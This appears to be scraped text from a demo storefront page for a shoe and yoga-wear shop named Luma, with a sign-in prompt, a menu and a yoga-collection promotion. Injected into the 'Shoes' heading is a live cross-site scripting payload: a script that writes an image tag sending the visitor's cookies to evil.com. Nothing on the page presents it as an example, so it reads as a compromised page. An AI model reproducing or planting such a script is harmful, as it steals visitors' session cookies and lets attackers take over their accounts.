 Default welcome msg! Sign In or Create an Account
LUMA
Shoes<script>document.write('<img src="http://evil.com/?cookie=' + document.cookie + '">')</script>
What's New Women Men Gear Training Sale Gift Cards Pillows
New Luma Yoga Collection
Get fit and look fab
in new seasonal
styles
Shop New Yoga